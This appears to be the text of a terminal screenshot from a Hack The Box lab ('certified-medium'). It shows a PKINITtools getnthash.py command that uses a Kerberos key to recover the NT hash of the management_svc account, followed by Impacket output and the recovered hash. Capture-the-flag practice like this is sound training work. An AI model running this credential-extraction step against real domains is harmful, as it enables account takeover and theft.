 ┌──(kali㉿kali)-[~/hack-the-box/machines/lab/certified-medium]
└─$ python3 ~/tools/PKINITtools/getnthash.py -key 58ca82a35da08a6cd8e33cf3a96172dff0d8d802417f7d43f9036c6c63ab362e certified.htb/management_svc
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
a091c1832bcdd4677c28b5a6a1295584
┌──(kali㉿kali)-[~/hack-the-box/machines/lab/certified-medium]